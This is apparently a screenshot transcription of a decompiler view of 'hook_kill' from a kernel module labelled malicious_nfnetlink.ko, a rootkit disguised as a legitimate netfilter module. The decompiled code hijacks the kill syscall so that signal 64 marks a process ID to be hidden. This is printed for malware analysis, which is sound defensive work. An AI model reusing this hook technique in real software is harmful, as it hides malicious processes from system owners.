 Decompile: hook_kill - (malicious_nfnetlink.ko)
Ro
1
2 /* WARNING: Function: __fentry__ replaced with injection: fentry */
3 /* WARNING: Function: __x86_indirect_thunk_rax replaced with injection: x86_
4
5 undefined8 hook_kill(long param_1)
6
7 {
8 undefined8 uVar1;
9
10 if (*(int *)(param_1 + 0x68) != 0x40) {
11 uVar1 = (*orig_kill)();
12 return uVar1;
13 }
14 sprintf(&hide_pid,"%d",*(undefined8 *)(param_1 + 0x70));
15 return 0;
16 }
17